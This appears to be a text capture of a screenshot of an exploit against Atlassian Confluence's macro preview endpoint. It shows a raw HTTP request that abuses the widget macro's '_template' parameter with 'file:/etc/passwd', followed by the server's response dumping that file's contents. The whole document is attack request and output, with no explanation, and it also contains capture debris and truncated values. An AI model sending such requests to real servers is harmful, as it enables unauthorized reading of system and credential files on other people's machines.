 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 174
Connection: close
Cookie:
{"contentId":"24 ","macro":{"name":"widget","body":"","par
ams":{"url":"https://www.viddler 464dc5","width":"200",
"height":"200","_template":"file:/etc/passwd"}}}
? < + > Type a search term 0 matches
Done
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
? < + > wiki 1 match
19,294 bytes | 38,099 millis